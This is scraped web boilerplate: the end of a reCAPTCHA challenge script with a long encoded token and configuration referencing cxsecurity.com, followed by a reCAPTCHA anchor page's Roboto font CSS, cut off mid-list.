QBlYAB8aGnCjsKvPMKRMV3DlsK/CcKYAlovwpzDosO8asOZZyPDjMKew4U8MMOkw6B9w54LaRZVLMOYLk7ChjjCmMOAXsO5CnLDosOQw7dCw50AwrnDsMOewrvDkXMEw74zwqkjasKICMOdWwUKOcK1w7bCgyYuR33DuMOISDZmFsKjaB0RwpdFVlbDs8KYKsO/[base64]/CmsOpw4XDn2zCpsOlJwBuLzTDmcOrAxnCucORw67DnBnDoTc1YcKEw4Z5w67DiiYqwo7DulJxA8OPw7taw4dtw4N8J8KdQsKmKsO1esO+woI/wrILw60vR8OfGMO1V8Otw4DCu8Ozw4HDkCcKw4HCr2keOcOCb8KFTcKKXsOSIRQsBsOHw5DDj8K+wrHCucK2PmxEX8OTRX1yw6PDo8KrwpfDn8KRWMOJSxp0RFV0TVlPcsO5TsKKw5rCk8KIwr1Uw6XCtsO4wodCYsOMX8OwccOPwogSw4zClsKgwpLDssOhwpktN0/CgnjCt8OGcVPCj8KkwpHDowTDvUTCscKPwq9cLcOTfMOxwoTCgQXDiThNwpnDvcK3ccO2w5bDkMOkw6A8OMOXw5fDoMOgAsKEwr1eSMKgcBvDjcKGw4HCtSADwr/DgMKVfQHDmyfDp8K+w4VJwpktEsKswo1gesOVJDDCgsK/R0jCrEzCmBtjVsKZSlHClQ/CoiXCriDCkWDCkjlRb8OcEcKCwp/DgMKDwrvDrj3DmHfCgkbCtMKrw6c4bwjDgWzDmDDCp8KNAMOWw5p4wpkmAsKefGlqw4NBWEB/woXCv8OQW8KnCwrDnUvCp8KTwqDCijNfwpnDslbDslA1Rg3DiW0HfxPDq8O2I8Oww6gxwoA3w5EBMDN6KEnClcKew6HCmFNBw7bCih/DnEfDhcKTwoQmEz92AsKew4bDn8KsTcOMw5MKwp0Qw58bMsKOwq8xwoYww5hlHMKaSQdNQ8Ozw4Jqw7nCsMKBwpYJwpXDgSjDkzTCgsOhOmFJMcOvQMKeHHFPw7FRwqgMw6M9wqNzwoLDrgnCm8O3BsK8wo1Iw4/DrcOuUcKxw7/[base64]/[base64]/CvcKDw7gFS3RSDC1LwqxDw5/DuMOMYsKVBjzCksKWwrrDu8OFJ8OzUMOAGcKJW8KjZjjDiAbCuCjDg1DCmcOpCBLDjVjDn8KIw6cXwr/DtidxwqnDjMO5acKGYVppb1k0woJLVMKDwp/DoFBxC8KHwrwDw7EeE17Dmk1aLmooECjCiUpJeA3Dvi/[base64]/CosK4w5hzw7kuA0M0HsK+wqHCigbChcO6woTCsjR4JW5WYzDCmUELw57DvCw9wptmL0TDmsKpw6bDmMK8cnXCuS/Cn8KKHsOSHGYvwoHDq8OQwoPDrEAxAcKoL8OewpjDhGfCpT/DrTHChDLCtSZ5CsK9bWRgHy4JwpAGWcOww7U7ZcKvbFESbHPDpiTCgsKhCCHCrVIXZ8K7MF/DpMOCK3PDqMOZVsOJOQUuw6HDmcO8ZyrCqcO0dB3DmEQ4woVIwoZ0wpYmwqQuw5UPYHDCrFHDjsKQJS9IZgbCocK2wrAwDF3CrMO8UwDCtz/DmMKRNsKNAsKqBsOew7ZEwrjDnlfCgg/DrS4tw7rCt8KQFx92w5VxOcOVTsKVwqFCE8OhZHJLTzBmw40lSB3ChQrDo8OgaBPCuMKiwrjDmMOZL2Ybw7vCi8Oyw5jDqnzCrhtTayBNfcKzB8OlPMK7TcK8woMXwo/CksOxNcKndBrDixADwq8vf8K3woDDjMKlwowswr9qH3DCsVPCgifDg1/[base64]/CuMKdw6rCicKow7U+wrQUBm/Dmg/[base64]/DucO8HxIQwpDDi1DCsF3Cn3g/CApOwp/DuxMSJ3vDsm7DrcOZfB1+w69dMVogNsKrbcOsMX/CgmXDhMOYw7Y4wpp0JkMww4wkw6bDqQvCnzw5FcO8eloFwqATPcKlEsOPw5HCmg0WwptJw4/CqEjCskjCtcO5N3zCiz7DtE8Qw5c5XHLDhMKNw4MELsOnw4XCjnjClljCrR9RYcKKLsOrecKUDTxzXWJjwrwzw47DnA8tRsOBwrHDrMOyw4ARWsOVKcKiw4Ypw7wzJcKGwqTDjijDpiXCqsOUYgbCt8KITMKQwqzCtE4sGnjCqSnCssOUw4dKNsOTbsKFwrF2w7Jeak/[base64]/woNvEQoww7jDjcK1QibDjB0xwrzCnzZyUcKww4HChcKhw6Juw4Vud8OeKG7DogzDjUkKH8KAwqsFw53DpjNEw4ppUMOvw5rCmMKXBAbDk21Ewr3Cgl9IwpZEax3Dhh/CmMKQw7fDg3/DhB7CmxFcWsKTwovDkMKzw4fCggYmw5DCpcO3KQDDiMKlw7jCqsKHThxRw5HDiQQwYkwhw5vCmcO1w5LCs0JTCXXDiRPDjMKTG8KLJn1/wrDDvsK7EsONwoZnw688w4XCrEvCvEMGOQ3DjsOcJsK0wpoyw4TDrUPDnFgcw7rCo3zCosO5JkdvLg9KSmrDpldHwp3DkUPDtsOmw4/DihnDrMO4YMKDwpPChsOKZ8O7Kz7DhnAvecKyY0LDrMOgR8KpOcKNw6zCmsK8wpMIwpjCgkvCvRBud18GdgDDoVnDv8OYd8KXw6XChMKUwr7CkcKSwrV1SkEdJEczWmReUMOGw5bDmhfDoQRjwpw6w7nChMOsw7I/w5XCicKjT1EFw7YHSMK1fjHCpcOAQsK+OgBqw4/DilDDosKuUUYUHsOVwojDpBsVwqzDocO/w4ZNw5DCuxtcScK9VcKYMVHDjcOodUpDw4c2XcOzHWvDt2Ewwp8ywqg6wpN0GQnCkm7DkCzDqxXCh07Dk8KXJR9ZTmUUwoXDuEs0w57CusKEwqM1wq/CucOpcm9ew6pIwogMZsKlHFLCsm/DjMOhTGFEP1zDrMK4IxLCmkhAwp0Bw5sQYiEyJCDCnMKHZnXCmcKNVsKTScOiwrRfVcKDTkQ/wpHDr1bDvgkOw7I3RVt7w6kpwq7Dmn3Dr2A2V0NRw5HDhcKRwrJ8wok1bMK9wpMkw4/Ci8Kzwq7ChR7DnMOfwrXDuUQ3aQ/[base64]/w59xwqQ+w7rCq0/Co8OpwonChVTDh8KhJEccwooVw4VISMK3wqAxIsKXw6TDkinDuHrCiRgZw4NMwr7DsBbCkcKpT8OTwo/Ct8Kpw7QzFAvDkBJ6wqJ0wp14wqduwqBfK8KyOzXCsMOIw6HCkMKASyJrwptJYBtzw5HDrFPCj2E5bsOuEEPDiF7DocKtwqjDmSYMw4TCocKmw7xuQcOlw77DkzHDn1zDoC4iwozDnWPDgH0kK8O9DMKTwrTDuC/[base64]/[base64]/wrzCrQkRQsO3Nj9xw61Qw5bCvG7Cum7Dr2/DuMOVwpALw5Fzw6bCkcODacKPfjbCn8KKwq0dw6xYw7hLw4lkw6YKw49pw7Qjclx8w4EMXHQIexHCqiAfw53DkcKfw4TCsMKeDsO4bsO3w7BTwqo+RnLCkmUdInVcwqrDvQVAwr/Dl8KCwr8AXQFKwpbCuMKxQm3Cp8K6H8Kzcx3CsTQ8ExjDu8OZU0NWRsK7E33DjcKmd8ORURXCr3EYwovCn8K6IsODwpbDqFbCssKzaxfCjkp5w5R/wpV1wrRyfcOqK2wSFBY+w5tbcR/DncKla8OmwpbDjcKzw4J2GBDDm0DCvgd5Zg3DosOALMKnwrIyUMKSCsKMRsK7wo4dTiEWdwfDkcKuw583w7/CtcKWwp8Jwolxw4oBMsOvw5JuZcKNwpM9A0LCripeEmvCvnnCr1kAw6HDh03DuMKQw5zDgQgAT8KCbkEvdcOQUcOswqPDjMO9w6xzw6bCuMOtC2/[base64]/ClcOVf3bDlQ/DksOOPjVUw47CjVJbwrkWFcK4PsOCbzpYwqViUsKVMGo1w7MCwrjDm8KTNsONUSXCgyvCuVHDgWrDvsKdw7PDnsKGw6JAQsKEBXduO0onGlrClmfCtnLDilTDqiMPW8KVQ8KswojCj0DCvmTDjMOAXQbCkcOxBsOHwr/DrMKFfsOjO8K5w5tLF30PwpbDvHXClMK7w6XCnRnDqWXDhwlkw6HCucObwqMOdsKgwrjCqy/DlMOsbVrDisOcw6ckQiACFcOxYRB4w5MRc8KjwrjCrMKCccKOw5jDlsOKwrXCnRJNwolTwpwnw6XCucO/ZErChETCg8KHPCY0wqpTwpFmPsKIBgAgwqPDucOAw7EQcB8rXcO3dcKkWMOaVxQrwqFOw6NDNMKKfsKjfMKQd8KIwrcpw7LCn8Ogw5jCr3BjDMORw7pTw77CtcOjw6wwwp9kdV9+RsKswq5Vw6pZUArDviDDk8OBDWnDu8OYwp7DribDlBYJZjMOX2/Dn1fDisKpXW4ewqrDksKlcTkEAcKdN1Eew5MwwpNqJcOQw5PCng53wr0ZNxnDhWTDl8O7w74VI8OnY8OGwopfSADDocKowonDtcOMw7nCo8KabB/[base64]/[base64]/[base64]/CmMKwW1EWSijCoQQnK8OfwozClQbDqxzCjz/[base64]/w48TGk5LacKLekzCksK/FsKJw7Ftw74zwrwNQXp9w6XDssOow53CsnYMw4Ahw4Rjw6QwwpXChEHCpjrDgsKJTgDCtMOOf1HCsMKmKjbDhMOwbGIrXS9UwpDCow0Ew5Qpw7VKw58Cw7hoNRHCl0IoHcOBw4DCtsOPPcKVfDrCoW8rw5F9wp/CqsKnME5Nw7fCncKBP2PCgsKCw7jCvTPClsKLwrBVL8KUw6gaX2bDjsOKwpHDshXDjR/DmMOIH2LCssOwX3TDgMKBw4onwrnCvTdUwpTDrlvDshPChsOPw5rDp24iw4PDi8KCwrbDkFjCpMK3w7/DoMKIc8K0FxUIFsOvQlQfGlk6wpAkwpLCq0DCs3/ChcONKx/Cuh/CssOlVcKBw43CncKqw7Qqw43Cu17CpkJsQzxEw6HDkxHDi8O5w7XCr8KIbsOow7YRI1tTwpU1P3R2DyR5FMOyHzXDhMKQZCQCwo01w7PDqcKTT8KSYjrChRtUw7FNDlTCszo/VMOVwqXDpDnClB1VesO7bipAwo/[base64]/Diytbw63Ct8OLw7rDpcOzw64UUWhqH8O7dMKyw5fDvMKINRTDpsKkwoQEMcKuwoxZw7oVw4zCpMO/A8KdC0Z0W8KGajLCkcK5MENmwq4LwoBAYsODa8OTeghsw4EYwqbCucKFYyHDuMOtwr7Dq1MlAcOjcGpAYMO0B2fCh8OcW8OdfMK6FkfCoxPCr8Khen0wVip4wqImSz5qw7TCvDHCkhfDsiPDmC1/EsOkPXg2w4J3w5HDhsKww4bCnsK+SDhdw7/[base64]/[base64]/w7zCvcOXw5TCmMKFw7vCm8KMbsK/[base64]/ChMKuMXkWw5k7L8K9w6oMHgrClxXDp2sCwr3DtCnDvlLClcK2Q8ORw6BQwq3CllHCk2DDpMKRHAXDjsOVcMKTw6rDlXVdBnDCq8OWeAPCpHh/w4TDhMK4SHrDgsOGwoM7wrcJJ8OnD8KnYyvCt3jCl2sPwoJ2WlvCmsONw6nChcOlw5/CrsO5w4l2w7FYwrPDpcKzw5vCqcKswoQow5TDhg3Cu28nw4zCq8KSwqvDtMKvwoHDncKoEm3ClMKsVEMVG8KoBMKKOCbCqcKgw6ZYw5zCm8ONwo7DlxlHR8KMAsK0wpPCrsKtbTrCvgRWw7DDt8KjwrPDjsKMwot/wocIwqDDvcOPw6TDl8ObC8KlX2LDjsKYF8KUf0bDnMKePVDCksO1emnCnMKgQcOqdcKLwrBYw7YIwpNgwq/DvR3Ch8OKEsKYw7LDuAXDoDUkFSnCk1E2VV3DoiTCvk/DtXfDvsOMw6xJw7rCosOZwooCw4snDWg6w5IgH8OabsKsF8KcwpAkw4kuw7nCmhXCtsO3fcKKw7fCk8Olw41cHmDClTfCjsOawpjDhXoHRgoGwodoEcOOw4p/Y8KjwpRgwrkKV8OVMVZJwrfDlcKyFsORw5YTaQbCjS3CiT7CnCwFRxTDtnbDgMOIMl4kw6g7wo7CiWRbfxU5EsKeTC/[base64]/R8Kow7vCpcOkHsO6w6oVCcORK8OtSjQAw6w4KsOKw7bDiVXCjMKfShoNTjJGwqzCpygKwrfDmx4LRcOlwpZve8O2w4TDlGTDsMOewrPCqllmKArCs8K9LX/[base64]/CvE/[base64]/w7TCon8Fw5FRwojCvsODw4l0HsKwwpfDmHXDrHrCgcK0cRhtKMKqwoHDscKZBFhkw43CisONwoFNGcOFw4TDpH5Dw7TDpyk1worDlygLwpZZBMKwwp8lw4NJYMOhZ27CnCFDX8K9wq7CjMKKw5zCicOqw7VMZx3CpMOTwo7Cszd2esOgwqxKT8OCw4VLXcKEwoHCnjQ/w7B3wqvDiikYSMKVwpbCqcO8cMKywozDj8O5e8O8wrXDhDQIZzIKFDPDuMOFw5NIb8OjCxYJw7TDrULCoEzDtQFaS8KJw4YNe8Ktwo4ww43Dt8OwOUHDgMKiYG3Cu2HCicOYFsOOw5HCqEkWwo/DnMOew5TDn8Orwr3Cr3cGNsOmD0dzw4vClsK3wpDDrcOQw5jDl8KIwpk2w6FHTMKqw4vCrAcDbnMnwpJvWsKwwqXCocKew55gwrvCiMOubsOvwojCrsKCdHjDmMKmwro8w4svw6lUYy0rwo1wMV8VJcKhR1jDgnw/KlAOw67DgcO9b8OPbMOVw78gw7F9w4rCl8KAwqjDs8KoCxHDr2rConZpeTrDpcOsw6o9FStqw5fDmUJ5wpXDkMKNPsOww7VJwq9VwqwMw4tWwoHDrHDCskrDiSjDjgPCvTdaIsOfK8K3d1nDgALDlAoIecKaw6/CssKnw75RRMOBHcOpwpnCsMKyJGHCqMOYwpwbwrFGw4LCmMOodAjCp8KqCcOSw6rCgcOOwr80wqdmDyHDtcKyQHvCnDzCvk4oTEZtc8ORw47Ch0xHE3jDrMK6X8OUb8KSECQ/[base64]/RMKzwodgPTHCk0jCnihzHWJlUy3Dv8OuwpvCpHvCow8XRh9XwrMkG1IywrLCnMKQwoV/[base64]/[base64]/CkSIUW8KGwrNqwqwHADwWw6tyPRsXwqN0w5sqUAV2wp/DrMO0wrpKwqd0LDzDtsOEZSrDm8KIKsKHwp7DnRMuXsKiwp13woAMw6pbwpEDCFTDkDjDu8K+JMOBwp0Pd8K2w7DCo8OYwrQtwoECVDYHwpnDoMO+BTNfEx7CosO+w6gRw5U8fVUKw7HDgsO+wo/[base64]/Criwzw5lkwp9swoPDlWcTwptzwqrDnsKLw4hLwpjDrcKKECosJMKoa8O1NcKAwoLDgFfCuS/Chi4QwrXCnHrDllQLEsKKw7/CmMKEw6DCn8Olw5bCqsOHScObwqjDiWLDmjrDqMOeccKtNMKuEA5xw53CkGjDr8ONJ8OTbsKDEwolZcKPWsKwJxHDq1kGbsOswqjCrMOyw47DpjAGw55yw4oAw5NAw6DCgDnDkBE+w5XDgzbCt8OzeQl+w4JGw6AWwqgPOMKYwrIqF8KmwqnCnMKpd8KkbjdSw6/CjMOEBx1pGkzCpsK7wo7CjybDlgfDqcKdPi3Cj8OOw7TCij0ba8KWwoMgQ3UlW8O8w5vDqQ3Do2sxwqZXQMKgFjxrwovDv8OQDVlmXk7DhsKPDHTCqS/Cm8K5SsO1RHkXwoZVVMKsw7XCrRdOD8O/HsK/ahfCp8O1wrUqw7nDjFHCucK0wqw5KXI/w63CtcK/woFqwohiZ8OJFiBvwojCnMKJMAXCrXHCtScERsOvw6gHGMOqQSEqw4PDrl1xWsOtCsOew73Dl8KSFcK/wqzDgUDCrcOIEnQBXRIdfmnDgSHDi8KpGsKZLsKsUTbDl211agY9RcOTw6htwq/DuVM3W188SMKAwrkHcTodQxM/w7UNwqlwHHp/[base64]/DjMK8wrgtZSLDtsO2w7QkPwxpw5VNPsO0GiTDn8OkQH5sw5/[base64]/wqLCpsOrAQrClsKJw7RxwrLDuxNlwohiwqgdwqlnw4nDn8KrVsOSwpRpw4RBGMOpGMOYanbCnHTDgcKta8O9f8Khw49Qw7NzNsOTw5s4wrJ8woMzRsKww5HCosK4e00aw5gqwo/CncOYB8OrwqLCi8KCw4duwpnDpsKAwrzDl8O4Hioewot3wrsiQjhcwr9nJcOJYcOAwodywp99wr3CqsKFw78IJMKwwqPCqcOID3rDlcKtExRPw4JyEU/CjMOTAMO/wrPDnsO+w6rDsT4Nw4XCvcO/wrsow6HCvxTCrsOqwq3DkcK8woceHTvClEo2ecK9bcKwTsORJ8OWaA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223cmTTllEoujxpEn8eto9MDsMp8xe+W70U3yOW2qtWg8\\u003d\x22,0,0,null,1,1770004068724,0,0,[68,68,87,133,99],null,[101,173,107,250],\x22RC-PLeTn-zbqawNlw\x22,null,null,null,null,null,\x220dAFcWeA7AtL611_oAjBVkx795LCIeHMVgdIvtpvcpFST88nh9eKQR-g4847lrmxSi0CVOnhy8HaQ4cMBiJFnU9Y0KLeJkzdqLNg\x22,1770086868991]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=njxkayd9kdb
body_size: 49020
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, 